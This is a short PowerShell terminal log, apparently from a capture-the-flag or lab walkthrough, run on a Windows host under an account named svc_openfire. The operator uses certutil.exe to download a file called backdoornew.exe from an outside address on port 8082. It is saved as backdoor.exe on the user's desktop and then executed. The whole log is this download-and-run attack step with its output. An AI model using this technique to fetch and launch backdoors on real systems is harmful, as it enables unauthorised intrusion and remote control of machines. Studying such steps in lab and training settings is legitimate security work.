 PS C:\windows\system32> cd c:\users\svc_openfire\desktop
PS C:\users\svc_openfire\desktop> certutil.exe -urlcache -split -f "http://10.10.16.48:8082/backdoornew.exe" backdoor.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
PS C:\users\svc_openfire\desktop> dir
Directory: C:\users\svc_openfire\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/26/2024 11:09 AM 7168 backdoor.exe
-ar--- 2/25/2024 2:12 PM 34 user.txt
PS C:\users\svc_openfire\desktop> .\backdoor.exe
PS C:\users\svc_openfire\desktop> _